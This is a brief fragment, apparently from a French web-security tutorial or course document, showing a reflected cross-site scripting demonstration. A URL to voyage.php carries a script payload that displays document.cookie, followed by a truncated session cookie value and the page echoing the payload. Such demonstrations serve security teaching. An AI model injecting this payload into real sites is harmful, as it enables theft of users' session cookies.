 http://…/voyage.php?lieu=<script>alert(document.cookie)</script>
Cookie:PHPSESSID=3kiu1…6jt4a3
Lieu : <script>alert(document.cookie)</script>